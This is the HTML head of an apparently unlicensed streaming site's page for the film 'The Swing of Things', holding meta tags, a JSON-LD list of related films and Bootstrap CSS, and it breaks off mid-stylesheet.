

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/the-swing-of-things-101079/
body_size: 26701
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch The Swing of Things For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch The Swing of Things For Free Online | 123movies.com"><meta name=twitter:title content="Watch The Swing of Things For Free Online | 123movies.com"><meta itemprop=name content="Watch The Swing of Things For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="A groom-to-be accidentally books his destination wedding and honeymoon at a swingers resort in Jamaica.::LRH"><meta itemprop=description content="A groom-to-be accidentally books his destination wedding and honeymoon at a swingers resort in Jamaica.::LRH"><meta property="og:description" content="A groom-to-be accidentally books his destination wedding and honeymoon at a swingers resort in Jamaica.::LRH"><meta name=twitter:description content="A groom-to-be accidentally books his destination wedding and honeymoon at a swingers resort in Jamaica.::LRH"><base href=https://123moviesfun.is/movie/the-swing-of-things-101079/><link rel=canonical href=https://123moviesfun.is/movie/the-swing-of-things-101079/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/the-swing-of-things-101079/"><meta name=twitter:url content="https://123moviesfun.is/movie/the-swing-of-things-101079/"><meta property="og:url" content="https://123moviesfun.is/movie/the-swing-of-things-101079/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/the-swing-of-things-101079.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/the-swing-of-things-101079.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/the-swing-of-things-101079.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/the-swing-of-things-101079.jpg"><meta property="og:updated_time" content=2020-07-02T09:38:52Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch The Swing of Things for Free Online | 123movies","description":"A groom-to-be accidentally books his destination wedding and honeymoon at a swingers resort in Jamaica.::LRH","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/the-swing-of-things-101079.jpg"],"uploadDate":"2020-07-02","duration":"PT1H33M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/merry-little-batman-1630856209\/","name":"Merry Little Batman","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/merry-little-batman-1630856209.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mike Roth"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630856209"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/rock-dog-19905\/","name":"Rock Dog","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/rock-dog-19905.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Ash Brannon"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"19905"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/you-kill-me-19099\/","name":"You Kill Me","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/you-kill-me-19099.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"John Dahl"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"19099"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/committed-2000-18264\/","name":"Committed (2000)","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/committed-2000-18264.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Lisa Krueger"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"18264"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/straight-as-17807\/","name":"Straight As","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/straight-as-17807.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"James Cox"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"17807"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/roadies-season-1-14228\/","name":"Roadies - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/roadies-season-1-14228.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Cameron Crowe"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"14228"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/middle-men-14104\/","name":"Middle Men","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/middle-men-14104.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"George Gallo"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"14104"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/bottle-rocket-13205\/","name":"Bottle Rocket","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/bottle-rocket-13205.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Wes Anderson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"13205"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/my-super-ex-girlfriend-13190\/","name":"My Super Ex-Girlfriend","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/my-super-ex-girlfriend-13190.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ivan Reitman"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"13190"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/blonde-ambition-13119\/","name":"Blonde Ambition","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/blonde-ambition-13119.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Scott Marshall"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"13119"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/idiocracy-5302\/","name":"Idiocracy","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/idiocracy-5302.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mike Judge"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"5302"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/legally-blonde-4891\/","name":"Legally Blonde","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/legally-blonde-4891.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Robert Luketic"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"4891"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y) 